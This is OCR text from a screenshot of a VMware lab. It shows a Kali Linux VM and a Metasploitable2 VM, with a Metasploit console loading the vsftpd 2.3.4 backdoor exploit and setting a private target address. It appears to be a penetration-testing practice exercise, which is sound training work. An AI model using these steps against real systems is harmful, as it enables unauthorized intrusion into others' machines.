 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Kali-Linux-20
Metasploitab
Kali-Linux-2021.3-vmware...
Metasploitable2-Linux
4 qterminal
01:25 PM
root@kali: /home/kali
File Actions Edit View Help
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.6.131
RHOSTS => 192.168.6.131
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.6.131 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, click inside or press Ctrl+G.